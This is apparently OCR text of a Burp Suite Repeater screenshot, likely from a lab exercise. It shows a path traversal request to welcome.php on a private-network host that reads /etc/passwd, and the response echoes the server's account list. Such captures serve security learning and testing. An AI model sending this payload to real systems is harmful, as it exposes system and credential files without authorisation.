 : P
b9h
1 × +
Send
Cancel
< ▾
> ▾
Targ
Request
Pretty
Raw
Hex
\n
1 GET /welcome.php?file=../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.1.22
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.1.22/manage.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=thsl8i2b9hagdef51shk183b67
11 Connection: close
12
13
Search...
0 highlights
Response
Pretty
Raw
Hex
Render
\n
49 <div class="inner">
50 File does not exist<br />
root:x:0:0:root:/root:/bin/bash
51 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
52 bin:x:2:2:bin:/bin:/usr/sbin/nologin
53 sys:x:3:3:sys:/dev:/usr/sbin/nologin
54 sync:x:4:65534:sync:/bin:/bin/sync
55 games:x:5:60:games:/usr/games:/usr/sbin/nologin
56 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
57 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
58 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
59 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
60 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
61 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
62 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
63 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
64 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
65 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
66 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
67 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Search...
0 highlights
Ins
Rec
Rec
Rec
Rec
Rec
Res
::
::
::
::
::
::
::
::
::
ile
: P
Done